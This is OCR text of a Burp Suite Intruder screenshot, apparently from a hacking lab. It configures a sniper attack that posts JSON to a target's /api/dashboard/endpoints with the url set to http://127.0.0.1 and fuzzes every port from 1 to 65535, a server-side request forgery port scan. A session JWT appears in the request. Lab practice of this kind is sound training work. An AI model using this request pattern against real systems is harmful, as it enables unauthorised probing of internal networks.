 Sniper attack
Start attack
Target
http://94.237.57.115:49310
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /api/dashboard/endpoints HTTP/1.1
2 Host: 94.237.57.115:49310
3 Content-Length: 42
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.57.115:49310
9 Referer: http://94.237.57.115:49310/dashboard/manage
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsb2dnZWRJbiI6ZmFsc2UsImFkbWluIjpmYWxzZSwiaWF0IjoxNzUxMTcyNDMzLCJleHAiOjE3NTExNzYwMzN9.g
d-CIHp1rmdUB0YWC1D86-kUbwAgPcxsel6pQToKd2w
12 Connection: keep-alive
13
14 {"url":"http://127.0.0.1:§1§#","sector":"fuzz"}
Payloads
Payload position:
All payload positions
Payload type:
Numbers
Payload count: 65,535
Request count: 65,535
Payload configuration
This payload type generates numeric payloads wi
a given range and in a specified format.
Number range
Type:
Sequential
Random
From:
1
To:
65535
Step:
1
How many:
Number format
Base:
Decimal
Hex
Min integer digits:
0
Max integer digits:
5
Min fraction digits:
0
Max fraction digits:
0
Examples
1
54321
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En...
Rule
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"
§
Payloads
Resource pool
Settings